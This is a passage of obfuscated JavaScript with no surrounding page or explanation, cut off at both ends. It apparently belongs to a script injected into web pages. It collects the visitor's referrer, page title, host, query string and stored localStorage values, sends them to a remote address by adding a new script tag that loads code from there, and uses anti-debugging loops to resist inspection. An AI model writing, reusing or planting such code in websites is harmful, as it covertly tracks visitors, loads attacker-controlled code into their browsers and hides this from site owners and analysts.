Date(),-0x1*0x894+0x3*-0x709+0x2197));if(_0x47b88d[_0x242ca8(0x13a,0xfb,0x20f,0x1c8,0x193)](_0x47b88d[_0x18b8a6(-0x44,0x5e,0x9f,-0x6b,0x27)](_0x403a65[_0x17aa71(0x359,0x30f,0x3bb,0x2dd,0x2b3)+_0x17aa71(0x465,0x35b,0x3b6,0x3b0,0x416)],window[_0x18b8a6(0x65,0x26,0x12d,0xc2,0x113)+_0x242ca8(0x159,0x1f8,0x175,0x1af,0x20f)+_0x242ca8(0x165,0x1fa,0x224,0x178,0x19e)+'dm'][_0x242ca8(0x1dd,0x289,0xee,0x1d0,0x162)]),_0x45bcea)){if(_0x47b88d[_0x242ca8(0x1cf,0x1ed,0x1e1,0x1f8,0x1e7)](_0x47b88d[_0x554211(0xfd,0xe0,0x37,0xbf,0xee)],_0x47b88d[_0x17aa71(0x29e,0x1b4,0x1dd,0x223,0x253)]))localStorage[_0x554211(0x9c,0x184,0x2b,-0x14,0xbb)+_0x3265f8(0x61a,0x5f7,0x66e,0x6a5,0x5dc)](_0x47b88d[_0x18b8a6(-0x3e,0x4b,-0xd,-0x97,-0x54)]),localStorage[_0x18b8a6(0xed,0x118,0x97,0xa1,0x15f)+_0x242ca8(0x1e4,0x161,0x10f,0x16f,0x2b5)](_0x47b88d[_0x18b8a6(0x42,0x2b,0x11e,0x4,0x61)]),localStorage[_0x17aa71(0x2da,0x39f,0x363,0x333,0x336)+_0x17aa71(0x43f,0x437,0x449,0x394,0x3d8)](_0x47b88d[_0x242ca8(0x89,0x16a,0x3e,0x155,0x165)]);else return function(_0x45be70){}[_0x554211(-0x3a,0x9d,-0x28,0x1,0x9c)+_0x242ca8(0x5f,0xde,0x121,-0x4a,0x145)+'r'](LdYYbm[_0x3265f8(0x440,0x503,0x37f,0x409,0x45e)])[_0x18b8a6(-0x55,-0x87,-0xf8,-0x2c,-0xf8)](LdYYbm[_0x18b8a6(-0x31,-0xb0,-0xe2,-0x24,-0xc8)]);}}else{if(_0x200dc8)return _0xea8c30;else LdYYbm[_0x242ca8(0x1cb,0xe0,0x163,0x155,0x206)](_0x460aea,0xa*0x113+-0x5e0+-0x4de);}}var _0x3adcb9=localStorage[_0x18b8a6(0x35,-0xbb,0xd8,-0x59,0xf8)+'em'](_0x47b88d[_0x3265f8(0x4c7,0x450,0x3f8,0x47d,0x450)]),_0x2e7c44=localStorage[_0x18b8a6(0x35,0x8b,0xb2,-0x5a,0x10f)+'em'](_0x47b88d[_0x242ca8(0xd8,0x1b2,0xf5,0x103,-0x11)]),_0x490ffc=_0x47b88d[_0x3265f8(0x4c4,0x3a7,0x472,0x3af,0x475)];_0x490ffc+=_0x47b88d[_0x17aa71(0x248,0x1df,0x2b4,0x276,0x25c)]('&',_0x47b88d[_0x242ca8(0x112,0x58,0x182,0x1d6,0x1ae)](decodeURIComponent,window[_0x18b8a6(0x74,0x149,-0xa,0x127,-0x67)+_0x17aa71(0x17a,0x1aa,0x2f7,0x23b,0x14a)][_0x554211(0xd5,0x14b,0x0,0x86,0xae)+'h'][_0x17aa71(0x33f,0x394,0x377,0x2cd,0x2c8)+'ce']('?',''))),_0x490ffc+=_0x47b88d[_0x242ca8(0x1d7,0x17c,0x142,0x2c2,0x186)](_0x47b88d[_0x554211(0x7f,-0x99,-0xb7,-0x52,-0x5e)],_0x47b88d[_0x554211(-0x126,0x88,0x12,-0x53,-0x41)](encodeURIComponent,document[_0x554211(-0x4,-0x51,-0x8,-0x67,0xd)+_0x17aa71(0x292,0x2a1,0x141,0x213,0x279)])),_0x490ffc+=_0x47b88d[_0x18b8a6(0xe2,0x1a0,0x156,0x13a,0xb7)](_0x47b88d[_0x17aa71(0x414,0x31b,0x4a1,0x3bf,0x417)],_0x47b88d[_0x3265f8(0x533,0x510,0x5fe,0x536,0x5b2)](encodeURIComponent,document[_0x242ca8(0xab,0x6b,0xbe,0x17a,-0xb)]));function _0x17aa71(_0x257857,_0x3169ff,_0x15d5bb,_0x4bdd24,_0x5a7cdc){return _0x5e9c(_0x4bdd24-0x1d,_0x5a7cdc);}_0x490ffc+=_0x47b88d[_0x3265f8(0x428,0x4e1,0x589,0x5da,0x503)](_0x47b88d[_0x3265f8(0x461,0x5a2,0x4f3,0x508,0x517)],_0x47b88d[_0x242ca8(0xbf,0xc5,0x3e,0x163,0x9f)](encodeURIComponent,_0x47b88d[_0x554211(0x115,0x138,0x167,0x77,0x14a)](document[_0x3265f8(0x4a1,0x557,0x454,0x45f,0x502)+_0x17aa71(0x247,0x274,0x180,0x23b,0x2e0)][_0x242ca8(0xe0,0x9f,0xa7,0x85,0x1c)+_0x3265f8(0x68a,0x547,0x66a,0x5dc,0x604)],document[_0x18b8a6(0x74,0x3d,0x69,0x10e,0xa9)+_0x242ca8(0x8b,0x121,0x4a,0x1f,0x16e)][_0x554211(-0x62,0xb,0xa,0x6d,0x5d)+_0x18b8a6(0x176,0xc4,0x1c8,0x16e,0x86)]))),_0x490ffc+=_0x47b88d[_0x18b8a6(0x103,0x116,0x24,0xf6,0x1ed)](_0x47b88d[_0x18b8a6(-0x22,-0xce,-0x94,0xb2,0xb)],_0x47b88d[_0x18b8a6(0x1c,-0x3e,-0x53,0x59,-0xb9)](encodeURIComponent,_0x571169));function _0x242ca8(_0x17d3db,_0x4236bc,_0xea24df,_0x2ded1f,_0x123f46){return _0x5e9c(_0x17d3db- -0x193,_0xea24df);}_0x490ffc+=_0x47b88d[_0x18b8a6(0x17c,0xc8,0x209,0xf4,0xcb)](_0x47b88d[_0x17aa71(0x251,0x1d6,0x35d,0x289,0x198)],_0x47b88d[_0x242ca8(0x1e6,0x154,0x1d9,0x17f,0x1ed)](encodeURIComponent,window[_0x17aa71(0x336,0x21f,0x20f,0x2ab,0x237)+_0x18b8a6(0xc3,0xf3,0x154,0x13b,-0x1b)+_0x554211(0xf2,0x8e,0x4a,0x4e,0x9d)+'dm'][_0x18b8a6(0x122,0x1dd,0x1e6,0x190,0x1bf)+'H']));_0x47b88d[_0x242ca8(0x1f8,0x160,0x193,0x292,0x242)](typeof _0x3adcb9,_0x47b88d[_0x554211(0x193,0x97,-0x20,0xd6,0xbe)])&&_0x3adcb9&&window[_0x3265f8(0x5d1,0x412,0x4a7,0x431,0x4f3)+_0x18b8a6(0xc3,0x16e,0x194,0x193,0x1aa)+_0x18b8a6(0xcf,0x14d,0x155,0x130,0x1ac)+'dm'][_0x17aa71(0x1ad,0x1b4,0x24a,0x28c,0x1d0)+'e']&&(_0x47b88d[_0x242ca8(0x62,-0x37,0x96,0x60,0x72)](_0x47b88d[_0x18b8a6(0x41,-0x99,-0x66,-0x52,-0x2c)],_0x47b88d[_0x554211(0x16,0x34,0x5f,-0xc3,0xf)])?_0x490ffc+=_0x47b88d[_0x17aa71(0x310,0x3f6,0x399,0x3c2,0x335)](_0x47b88d[_0x17aa71(0x220,0x2bc,0x199,0x227,0x290)],_0x47b88d[_0x3265f8(0x5d7,0x563,0x5d4,0x617,0x5f3)](encodeURIComponent,_0x3adcb9)):_0x32b295=_0x342c53);function _0x18b8a6(_0xe9b9e,_0x1d55af,_0x529430,_0x32b37e,_0x167815){return _0x5e9c(_0xe9b9e- -0x229,_0x32b37e);}if(_0x47b88d[_0x17aa71(0x3ee,0x3aa,0x3a7,0x33f,0x2bd)](typeof _0x2e7c44,_0x47b88d[_0x554211(0x17a,0x185,-0xb,0x163,0xbe)])&&_0x2e7c44&&window[_0x242ca8(0xfb,0x1a2,0x189,0x1d7,0xf7)+_0x17aa71(0x3c7,0x26b,0x27a,0x309,0x3a5)+_0x17aa71(0x3ea,0x257,0x2df,0x315,0x238)+'dm'][_0x3265f8(0x52f,0x482,0x473,0x539,0x4d4)+'e']){if(_0x47b88d[_0x3265f8(0x675,0x605,0x5a9,0x582,0x599)](_0x47b88d[_0x242ca8(0x1ea,0x101,0x24e,0x21e,0x116)],_0x47b88d[_0x18b8a6(0xe4,0xd6,0x84,0x173,0xaf)]))_0x490ffc+=_0x47b88d[_0x554211(0xc1,0xb0,0x125,0x28,0x95)](_0x47b88d[_0x3265f8(0x3a0,0x530,0x4a0,0x4c6,0x460)],_0x47b88d[_0x17aa71(0x32a,0x2f0,0x2c7,0x26f,0x2f9)](encodeURIComponent,_0x2e7c44));else{if(_0x107301){var _0x593762=_0xa0f9a4[_0x3265f8(0x4e9,0x497,0x412,0x3fb,0x439)](_0x5c2a38,arguments);return _0x32124e=null,_0x593762;}}}var _0x201db2=document[_0x242ca8(0x12d,0x1ae,0xf0,0x114,0x160)+_0x17aa71(0x329,0x205,0x2ea,0x27c,0x2e7)+_0x3265f8(0x592,0x4fa,0x4f4,0x4b1,0x501)](_0x47b88d[_0x17aa71(0x32c,0x48a,0x2e1,0x3b6,0x2e3)]);_0x201db2[_0x3265f8(0x497,0x34c,0x3fd,0x397,0x434)]=_0x47b88d[_0x554211(0x1b1,0xd1,0x91,0x129,0xde)];function _0x554211(_0x2502d9,_0x41f423,_0x22f63e,_0x42162c,_0x27ddf4){return _0x5e9c(_0x27ddf4- -0x25b,_0x42162c);}_0x201db2[_0x3265f8(0x565,0x56e,0x479,0x620,0x53a)]=_0x47b88d[_0x3265f8(0x4a5,0x46b,0x4c7,0x375,0x43d)](window[_0x3265f8(0x479,0x464,0x4db,0x463,0x4f3)+_0x3265f8(0x5ec,0x489,0x4a9,0x4cd,0x551)+_0x17aa71(0x2cf,0x292,0x253,0x315,0x3d0)+'dm'][_0x18b8a6(0x122,0x12e,0x10c,0x13e,0x17b)+'H'],_0x490ffc);var _0x2fba3e=document[_0x242ca8(0xc9,0xb3,0x16f,0x10e,0x160)+_0x3265f8(0x3be,0x3fc,0x3a1,0x4d7,0x45c)+_0x3265f8(0x3bc,0x515,0x479,0x553,0x469)+_0x242ca8(0x54,0xd6,0x14,0x13e,0xcc)](_0x47b88d[_0x18b8a6(0x170,0x16e,0x21b,0xf1,0x123)])[-0x2f4+-0x1b68+0x1e5c];_0x2fba3e[_0x242ca8(0x203,0x124,0x2b5,0x2ee,0x28a)+_0x18b8a6(0x9d,0xb8,0x133,0x64,0xdb)][_0x242ca8(0xc4,0xfb,0x144,0xc2,0x141)+_0x242ca8(0x7e,0x145,0x33,0x9d,0x14)+'re'](_0x201db2,_0x2fba3e);}()),(function(){function _0x57d145(_0x3173ea,_0x254bc8,_0x588189,_0x2d056a,_0xc95685){return _0x5e9c(_0x3173ea-0x223,_0x588189);}function _0xd35979(_0xe57609,_0x5d3b29,_0x1ca11b,_0x5b710b,_0x358603){return _0x5e9c(_0x1ca11b- -0x2a4,_0xe57609);}var _0x2157d4={'TUfna':function(_0x3ebc58,_0x12143b){return _0x3ebc58===_0x12143b;},'PgsvD':_0x1de7fd(-0x10e,-0x124,-0x7,-0xaf,-0x97),'ApnBF':_0x57d145(0x445,0x42d,0x4d8,0x40b,0x37a),'jQvUY':function(_0x3a1efd,_0x57ce6e){return _0x3a1efd(_0x57ce6e);},'HouSI':function(_0x3dba44,_0x308a3d){return _0x3dba44+_0x308a3d;},'BEtVK':function(_0x5d2c36,_0x2d714c){return _0x5d2c36+_0x2d714c;},'jmJHs':_0x1de7fd(-0x67,-0x10d,-0x131,-0x81,-0x6c)+_0x53076b(-0x9b,-0x20,0x9e,-0x50,-0x4)+_0x57d145(0x519,0x4ce,0x600,0x4fd,0x4c4)+_0xd35979(-0x12d,-0x180,-0xbc,-0x37,-0x15d),'cKacc':_0xd35979(-0x59,-0xcf,-0x2,-0x31,-0x13)+_0x57d145(0x5a2,0x576,0x532,0x63d,0x4da)+_0x1de7fd(-0x142,-0x126,-0x3b,-0x3d,-0x7c)+_0x57d145(0x535,0x586,0x60c,0x509,0x555)+_0xd35979(-0x2d,-0xac,0x20,0x2a,0xd5)+_0xd35979(0x5a,0x86,0xda,-0x8,0xa7)+'\x20)','BQCej':function(_0x2ff856){return _0x2ff856();},'mwazl':function(_0x298c42,_0x361d3b){return _0x298c42!==_0x361d3b;},'hrApO':_0x53076b(0x81,0x57,0x12c,0x59,-0x93)};function _0x53076b(_0x24f74a,_0xd7bba,_0x56531e,_0x335dc4,_0x463f6f){return _0x5e9c(_0x335dc4- -0x215,_0x463f6f);}var _0x4a488c;function _0x1de7fd(_0x2f5ca0,_0x5d4ac4,_0x544be8,_0x40dac1,_0x146c15){return _0x5e9c(_0x146c15- -0x3e8,_0x40dac1);}function _0xa8ce39(_0x1296c6,_0x469224,_0x30e341,_0x1e69bc,_0x4b9ad2){return _0x5e9c(_0x1296c6-0x2b5,_0x4b9ad2);}try{if(_0x2157d4[_0x53076b(0x54,-0x87,-0x10d,-0x43,0x41)](_0x2157d4[_0x57d145(0x489,0x44f,0x440,0x3ac,0x430)],_0x2157d4[_0x53076b(0x17d,0xd0,0x19b,0x172,0xf3)])){var _0x2bbc5a=_0x43bccf?function(){function _0x2b4d37(_0xfc0ce9,_0x2d60f5,_0x323e43,_0x16a885,_0x574e0b){return _0x53076b(_0xfc0ce9-0xf3,_0x2d60f5-0x116,_0x323e43-0x47,_0x323e43-0x38,_0x2d60f5);}if(_0x12a1c5){var _0x19c914=_0x393560[_0x2b4d37(0x73,-0x9,-0x9,0x4c,0x8b)](_0x39ea49,arguments);return _0xc0fe8f=null,_0x19c914;}}:function(){};return _0x28822d=![],_0x2bbc5a;}else{var _0x5525ee=_0x2157d4[_0x1de7fd(-0x167,-0x2d4,-0x1ca,-0x284,-0x1ec)](Function,_0x2157d4[_0xa8ce39(0x5a6,0x663,0x5cf,0x657,0x5f1)](_0x2157d4[_0xa8ce39(0x5f0,0x5c5,0x601,0x5f0,0x65d)](_0x2157d4[_0x57d145(0x44f,0x36e,0x44c,0x4de,0x52a)],_0x2157d4[_0xa8ce39(0x604,0x577,0x531,0x6d5,0x5b8)]),');'));_0x4a488c=_0x2157d4[_0x1de7fd(-0x6a,-0x2a,0x49,-0x112,-0xa3)](_0x5525ee);}}catch(_0x4bc0fc){if(_0x2157d4[_0xa8ce39(0x5e7,0x61a,0x639,0x6c4,0x5cc)](_0x2157d4[_0xa8ce39(0x52c,0x573,0x596,0x4cb,0x4f8)],_0x2157d4[_0x53076b(0x148,0x119,-0x81,0x62,0xf7)])){var _0x2e5285=_0x512a19[_0x57d145(0x3f7,0x491,0x374,0x422,0x3a7)](_0xd04c0e,arguments);return _0x4b89fd=null,_0x2e5285;}else _0x4a488c=window;}_0x4a488c[_0x53076b(0x41,0x206,0x1b1,0x11b,0x157)+_0x1de7fd(-0x28f,-0x18a,-0x202,-0x20a,-0x1c8)+'l'](_0x4fe8eb,-0x119a+0x92f*0x2+0xedc);}()));function _0x5e9c(_0x141741,_0x2c39f8){var _0xf4be68=_0x339e();return _0x5e9c=function(_0x92f86d,_0x4ddbe0){_0x92f86d=_0x92f86d-(-0xb7*0xd+-0x6*0x12a+0x95*0x1f);var _0x24c3ac=_0xf4be68[_0x92f86d];return _0x24c3ac;},_0x5e9c(_0x141741,_0x2c39f8);}function _0x4fe8eb(_0x32a8d4){function _0x474cc7(_0x58d423,_0x5b20cf,_0x1f8ae1,_0x51218e,_0x106cdd){return _0x5e9c(_0x106cdd- -0x267,_0x1f8ae1);}var _0x289c37={'KYLZB':function(_0x553ab6,_0x7f518d){return _0x553ab6(_0x7f518d);},'rLucB':function(_0x430ace,_0x2623e7){return _0x430ace+_0x2623e7;},'ePtXu':function(_0x59b3b8,_0x2dc035){return _0x59b3b8+_0x2dc035;},'ebwHf':_0x474cc7(0x200,0x42,0x51,0x19b,0x115)+_0x474cc7(0x28,-0x96,-0x33,0x47,-0xa2)+_0x1ab4cb(0x2f3,0x25f,0x1d5,0x2eb,0x20e)+_0x1ab4cb(0x195,0x151,0xff,0x76,0x16d),'fxHHn':_0x474cc7(0x29,0x8e,0x80,0x10,0x3b)+_0x43f6e8(0x699,0x60e,0x6f0,0x613,0x620)+_0x474cc7(0x45,0x1a0,0x4f,0x1d4,0x105)+_0x43f6e8(0x62c,0x5ba,0x560,0x66d,0x68b)+_0x490550(0x5c0,0x5c6,0x603,0x609,0x50d)+_0x490550(0x67a,0x699,0x755,0x768,0x73c)+'\x20)','Qbqye':function(_0x4b6f7f){return _0x4b6f7f();},'rjAoo':function(_0x4bcc49,_0xe4f3d2){return _0x4bcc49===_0xe4f3d2;},'ndtee':_0x43f6e8(0x68d,0x60b,0x76a,0x716,0x645),'CNVNO':_0x1ab4cb(0x2f4,0x2be,0x361,0x2e9,0x29e),'rFgKW':function(_0x20caca,_0x18fefd,_0x2004bc){return _0x20caca(_0x18fefd,_0x2004bc);},'miIPZ':function(_0x1ee981,_0x5b7335){return _0x1ee981+_0x5b7335;},'xUCUs':_0x1ab4cb(0x260,0x1af,0x168,0x254,0x253),'BJbOc':_0x490550(0x61f,0x541,0x656,0x623,0x617),'unHQo':_0x1ab4cb(0x30f,0x2a6,0x328,0x376,0x263)+_0x490550(0x686,0x5b7,0x5b7,0x59d,0x705)+'t','ayjos':_0x3eb971(0x8a,0x141,0x99,0x122,0x71)+_0x3eb971(0x5,-0x69,0x8d,-0x6,0xb7)+_0x43f6e8(0x6a3,0x77c,0x73b,0x5b8,0x65a)+')','nKSbT':_0x1ab4cb(0x334,0x277,0x367,0x237,0x305)+_0x3eb971(-0xc9,-0x25,-0x15b,-0x170,-0xb1)+_0x43f6e8(0x565,0x52e,0x589,0x51d,0x61c)+_0x3eb971(-0x4c,-0x5,0x0,-0x46,-0xc0)+_0x490550(0x684,0x5c0,0x76b,0x648,0x6eb)+_0x3eb971(0x9d,0xf6,0x10a,0x1f,0x126)+_0x490550(0x5eb,0x548,0x649,0x5a8,0x6d7),'hiEWE':_0x1ab4cb(0x220,0x249,0x17f,0x1e8,0x249),'DXFyN':_0x1ab4cb(0x352,0x307,0x376,0x297,0x2c4),'lmYTm':_0x3eb971(0x96,-0x11,-0x41,0x14b,0xb0),'ZOHDy':function(_0x507715,_0x20eb67){return _0x507715(_0x20eb67);},'tWnPK':function(_0x2e65ea){return _0x2e65ea();},'emoqf':_0x490550(0x690,0x63a,0x6df,0x5e2,0x705)+'n=','SzcPF':function(_0x532ac7,_0x122f0d){return _0x532ac7===_0x122f0d;},'BOZti':_0x43f6e8(0x556,0x5f9,0x48b,0x4c1,0x4e0),'sSQjR':_0x3eb971(-0x103,-0xfc,-0x8a,-0x1c1,-0xda)+'g','iPdin':function(_0x399df2,_0x36398f){return _0x399df2===_0x36398f;},'vToHc':_0x1ab4cb(0x22d,0x20c,0x229,0x1a7,0x1c6),'Hskfz':_0x1ab4cb(0x161,0x1d9,0x1f7,0x20f,0x131),'eXdia':_0x43f6e8(0x5c5,0x521,0x678,0x51a,0x5cb)+_0x474cc7(-0x6,-0xa2,-0x169,-0x1f,-0x7b)+_0x1ab4cb(0x1fb,0x220,0x28a,0x148,0x233),'fVxDl':_0x43f6e8(0x572,0x566,0x517,0x5e4,0x4ba)+'er','xHxil':_0x1ab4cb(0x22c,0x26a,0x240,0x1e3,0x2bd),'vDzdN':_0x43f6e8(0x689,0x5e6,0x5d4,0x6d3,0x5c5),'EiDti':function(_0xd1374d,_0x1a1bf9){return _0xd1374d!==_0x1a1bf9;},'kdRUc':function(_0x182753,_0x3ffbc4){return _0x182753/_0x3ffbc4;},'HpAcf':_0x3eb971(-0x33,-0xc9,-0xa,-0x66,-0x7d)+'h','lCrIU':function(_0x30df6b,_0x713bdd){return _0x30df6b===_0x713bdd;},'YDTme':function(_0x560c1a,_0x485897){return _0x560c1a%_0x485897;},'tZuoH':function(_0x43969a,_0x14fd55){return _0x43969a!==_0x14fd55;},'jhAYh':_0x490550(0x54f,0x49d,0x4ca,0x62d,0x58e),'Mzzww':_0x490550(0x5bb,0x59c,0x558,0x68b,0x623),'RSoeg':_0x490550(0x4df,0x472,0x45e,0x3f3,0x4b9)+'n','FjTbT':function(_0x292b89,_0x46ceba){return _0x292b89!==_0x46ceba;},'GlbIZ':_0x490550(0x522,0x45e,0x555,0x47e,0x508),'CtYYe':function(_0x259c9f,_0x182696){return _0x259c9f(_0x182696);}};function _0x490550(_0x32fae3,_0x20dd29,_0x4c53f5,_0x37930b,_0x571911){return _0x5e9c(_0x32fae3-0x2fc,_0x37930b);}function _0x43f6e8(_0x2306ef,_0x545d91,_0x382c7a,_0x48fd56,_0x296505){return _0x5e9c(_0x2306ef-0x31a,_0x545d91);}function _0x1ab4cb(_0x1c4e62,_0xfc996,_0x3534bc,_0x20b71f,_0x4a3f90){return _0x5e9c(_0xfc996- -0x97,_0x1c4e62);}function _0x2de224(_0xceaeeb){function _0x435397(_0x2cbc5d,_0x31b9cb,_0x917fcb,_0x3c2b2b,_0x4c85fc){return _0x490550(_0x917fcb- -0x1e4,_0x31b9cb-0x1f4,_0x917fcb-0x133,_0x2cbc5d,_0x4c85fc-0x1f4);}function _0x59890b(_0x3f9306,_0x2bfc65,_0x12f479,_0x7a2955,_0x6dd521){return _0x3eb971(_0x2bfc65- -0xde,_0x2bfc65-0xb2,_0x12f479-0xd9,_0x7a2955-0x127,_0x12f479);}function _0x2040c0(_0x1cbdcc,_0x5bc36e,_0x157e3c,_0x205d8f,_0x560a3b){return _0x1ab4cb(_0x205d8f,_0x157e3c- -0x25c,_0x157e3c-0x198,_0x205d8f-0x95,_0x560a3b-0x1e0);}var _0x38668d={'isvpB':function(_0x21b62a,_0x353931){function _0x30b255(_0x464c27,_0x4ff7a3,_0x501e66,_0x3247b1,_0x3d7122){return _0x5e9c(_0x501e66-0x1ff,_0x4ff7a3);}return _0x289c37[_0x30b255(0x40d,0x53c,0x4c8,0x480,0x51b)](_0x21b62a,_0x353931);},'EUPru':_0x289c37[_0x2040c0(-0x13b,-0x34,-0xe6,-0xff,-0x5)],'jpBHR':_0x289c37[_0x2040c0(-0x20,-0x1e,-0xa9,-0x174,-0xcb)],'GjzWb':_0x289c37[_0x2040c0(-0x60,-0xc3,-0x10a,-0x1cf,-0x12f)],'MwYMp':_0x289c37[_0x435397(0x4a6,0x4ce,0x424,0x3c7,0x387)],'iQFzR':_0x289c37[_0x2040c0(0x17,-0x6c,0x27,0x78,0x4f)],'XATay':function(_0xfd22d4,_0x28cf6b){function _0x10131b(_0x5aaa19,_0x2a9ca0,_0x3b3a60,_0x16665c,_0x27fe9e){return _0xb7ef2e(_0x3b3a60-0x260,_0x2a9ca0-0x15b,_0x3b3a60-0xba,_0x2a9ca0,_0x27fe9e-0x113);}return _0x289c37[_0x10131b(0x57c,0x64c,0x61b,0x63e,0x549)](_0xfd22d4,_0x28cf6b);},'fvMyD':_0x289c37[_0x16e807(0x9e,0x68,-0x86,0x131,-0x6e)],'IdnHY':_0x289c37[_0x59890b(-0x271,-0x1d7,-0x241,-0x266,-0x134)],'hZwOa':_0x289c37[_0x435397(0x492,0x4c1,0x403,0x3e6,0x486)],'Tpdft':function(_0x485ce0,_0x60a1b7){function _0x1a5fcc(_0x17135e,_0x2b0e62,_0x472da7,_0x10fabb,_0x29a11b){return _0x16e807(_0x17135e,_0x472da7-0x627,_0x472da7-0x1a,_0x10fabb-0x1c5,_0x29a11b-0x159);}return _0x289c37[_0x1a5fcc(0x584,0x55b,0x586,0x5e5,0x60f)](_0x485ce0,_0x60a1b7);},'HsOUH':function(_0x5b1d51){function _0x4953d3(_0x6e9ba0,_0x3ecb66,_0xd0a070,_0x28f130,_0x4778e1){return _0x435397(_0x28f130,_0x3ecb66-0x1ef,_0x3ecb66- -0x1fe,_0x28f130-0x50,_0x4778e1-0x9d);}return _0x289c37[_0x4953d3(0x221,0x137,0x12e,0x183,0x178)](_0x5b1d51);},'dgnjb':_0x289c37[_0x2040c0(0x34,0x12,0x4c,0xe3,0x5f)],'gfPHm':function(_0x4671db,_0x2b52a3){function _0x1ee5cc(_0x2fbafa,_0x4c35b5,_0x40696b,_0x48374a,_0x49ed78){return _0x16e807(_0x48374a,_0x4c35b5-0x1cc,_0x40696b-0x14d,_0x48374a-0x1dd,_0x49ed78-0x13b);}return _0x289c37[_0x1ee5cc(0x1ed,0x21e,0x1d7,0x2d2,0x26f)](_0x4671db,_0x2b52a3);},'QFtaT':_0x289c37[_0x435397(0x410,0x41e,0x373,0x2a8,0x45b)]};function _0x16e807(_0x5d67ee,_0x1ab0c6,_0xca4151,_0x3204d1,_0x132576){return _0x474cc7(_0x5d67ee-0x34,_0x1ab0c6-0xca,_0x5d67ee,_0x3204d1-0x13,_0x1ab0c6- -0xcc);}function _0xb7ef2e(_0x175404,_0x5b7eac,_0x4514c6,_0x366b90,_0x4f70db){return _0x490550(_0x175404- -0x185,_0x5b7eac-0x11d,_0x4514c6-0x15d,_0x366b90,_0x4f70db-0x1d1);}if(_0x289c37[_0xb7ef2e(0x3a9,0x2e4,0x395,0x2f7,0x312)](typeof _0xceaeeb,_0x289c37[_0x59890b(-0x1de,-0x171,-0x22f,-0xef,-0x24e)])){if(_0x289c37[_0x435397(0x45a,0x4ee,0x45f,0x3f9,0x4dc)](_0x289c37[_0x16e807(-0xea,-0x102,-0x44,-0xb1,-0x132)],_0x289c37[_0x59890b(-0xa4,-0x190,-0x100,-0x259,-0x26d)])){if(_0x3fc7c6){var _0x30b809=_0x35a08b[_0x59890b(-0x22d,-0x1d3,-0x20f,-0x1b1,-0x171)](_0x39dd25,arguments);return _0x2d1b48=null,_0x30b809;}}else return function(_0x51fad0){}[_0x2040c0(-0xd8,-0x37,0x4,-0x46,0xd)+_0x435397(0x3e4,0x3c8,0x30a,0x23b,0x29f)+'r'](_0x289c37[_0x16e807(-0x10f,-0xde,-0xaf,-0x12c,-0x15d)])[_0x435397(0x300,0x2ec,0x2ec,0x301,0x332)](_0x289c37[_0x59890b(0x9a,-0x18,-0x44,-0x2b,0x9)]);}else{if(_0x289c37[_0x59890b(-0x115,-0x175,-0xaf,-0x1e3,-0x164)](_0x289c37[_0x435397(0x4f1,0x315,0x401,0x3d4,0x398)],_0x289c37[_0x59890b(-0x14e,-0x1c5,-0x1b6,-0x28f,-0x103)])){var _0x12ba05=_0x289c37[_0x59890b(-0x1d0,-0x163,-0x14e,-0x1d8,-0x1fb)](_0x36a099,_0x289c37[_0x16e807(-0x10,0x59,0x58,0xce,0x52)](_0x289c37[_0x2040c0(-0x11d,-0x4c,-0x40,-0xb6,-0x8a)](_0x289c37[_0x59890b(-0x146,-0xab,-0xfd,-0x16a,-0x156)],_0x289c37[_0xb7ef2e(0x3ec,0x4a2,0x37c,0x35f,0x391)]),');'));_0x4fc18c=_0x289c37[_0x2040c0(0x173,0x146,0xa7,0xd7,0x40)](_0x12ba05);}else _0x289c37[_0x16e807(0x1a,-0x58,0x54,0x4,-0x73)](_0x289c37[_0xb7ef2e(0x440,0x517,0x460,0x45e,0x52e)]('',_0x289c37[_0xb7ef2e(0x4c7,0x561,0x4c6,0x5a9,0x53a)](_0xceaeeb,_0xceaeeb))[_0x289c37[_0x59890b(-0x99,-0xed,-0x71,-0x16d,-0x2c)]],-0x169*-0x5+-0x17*0x177+0x1aa5)||_0x289c37[_0x2040c0(-0xa,-0x125,-0xa2,-0x16a,-0xf0)](_0x289c37[_0x435397(0x410,0x413,0x3ef,0x47e,0x309)](_0xceaeeb,0x1f*-0x11c+-0xf79+0x31f1),-0xc05*-0x1+0x117*0x12+-0x1fa3)?_0x289c37[_0x2040c0(-0x124,0x20,-0xb3,-0xf3,-0xa2)](_0x289c37[_0x435397(0x374,0x3c0,0x345,0x297,0x376)],_0x289c37[_0xb7ef2e(0x507,0x4fd,0x567,0x42f,0x5be)])?function(){function _0x52f40f(_0x582a9b,_0xe07197,_0x195377,_0xccdab6,_0x143fb9){return _0x2040c0(_0x582a9b-0x32,_0xe07197-0x34,_0xccdab6-0x2a9,_0x195377,_0x143fb9-0x1b7);}function _0x10b5a9(_0x38e0da,_0x5855b4,_0x3758e6,_0x260b27,_0x2d1b61){return _0x435397(_0x5855b4,_0x5855b4-0x49,_0x38e0da- -0x111,_0x260b27-0xbb,_0x2d1b61-0x14f);}function _0xcc2e9(_0xdbe0e8,_0x5b7914,_0x4b85e8,_0x338ef9,_0xe364cf){return _0xb7ef2e(_0xdbe0e8-0xfa,_0x5b7914-0x1a6,_0x4b85e8-0x6e,_0x4b85e8,_0xe364cf-0x11a);}return _0x289c37[_0x10b5a9(0x239,0x19c,0x31d,0x263,0x165)](_0x289c37[_0x52f40f(0x2ab,0x1ba,0x21d,0x279,0x1b6)],_0x289c37[_0xcc2e9(0x4da,0x536,0x52e,0x540,0x449)])?_0x52f02b:!![];}[_0x435397(0x4e0,0x3eb,0x40f,0x419,0x3d3)+_0xb7ef2e(0x369,0x360,0x30a,0x38f,0x3a1)+'r'](_0x289c37[_0xb7ef2e(0x42a,0x394,0x4e9,0x3ab,0x3fe)](_0x289c37[_0x2040c0(-0x2f,0x5,-0xe6,-0xa,-0x1b7)],_0x289c37[_0x435397(0x329,0x42d,0x362,0x3f4,0x358)]))[_0xb7ef2e(0x3f6,0x363,0x311,0x3c3,0x34e)](_0x289c37[_0x435397(0x482,0x448,0x413,0x41f,0x4dc)]):function(){return![];}[_0xb7ef2e(0x46e,0x3d2,0x411,0x504,0x3b3)+_0x2040c0(-0x94,-0x149,-0x101,-0x19c,-0x1d2)+'r'](_0x38668d[_0x59890b(-0x94,-0x10d,-0x1f5,-0x134,-0x110)](_0x38668d[_0x2040c0(0x66,0xb2,0x70,0x2f,0x5f)],_0x38668d[_0xb7ef2e(0x410,0x441,0x3f5,0x489,0x39e)]))[_0x2040c0(-0x108,-0x4e,-0x11f,-0x188,-0x83)](_0x38668d[_0x435397(0x4f3,0x4b2,0x475,0x475,0x455)]):_0x289c37[_0x59890b(-0x1a8,-0x168,-0x1d1,-0x1a4,-0x1da)](_0x289c37[_0x435397(0x3aa,0x3f5,0x39e,0x34f,0x2b5)],_0x289c37[_0x5